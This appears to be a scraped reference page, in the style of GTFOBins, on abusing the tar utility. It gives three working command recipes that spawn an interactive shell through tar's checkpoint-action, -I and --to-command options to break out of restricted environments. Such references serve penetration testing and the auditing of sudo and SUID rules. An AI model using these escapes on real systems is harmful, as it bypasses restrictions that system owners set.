 .. / tar Star 4,370
Shell File upload File download File write File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
(b) This only works for GNU tar.
tar xf /dev/null -I '/bin/sh -c "sh <&2 1>&2"'
(c) This only works for GNU tar. It can be useful when only a limited command argument injection is available.
TF=$(mktemp)
echo '/bin/sh 0<&1' > "$TF"
tar cf "$TF.tar" "$TF"
tar xf "$TF.tar" --to-command sh
rm "$TF"*